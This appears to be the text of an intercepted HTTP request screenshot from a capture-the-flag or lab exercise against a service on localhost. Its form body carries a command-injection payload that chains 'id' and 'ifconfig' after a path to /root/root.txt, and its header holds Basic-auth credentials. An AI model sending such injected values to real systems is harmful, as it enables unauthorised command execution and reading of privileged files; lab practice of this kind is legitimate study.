 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://localhost:8888
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:8888/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/root/root.txt;id;ifconfig;end&analyze_log=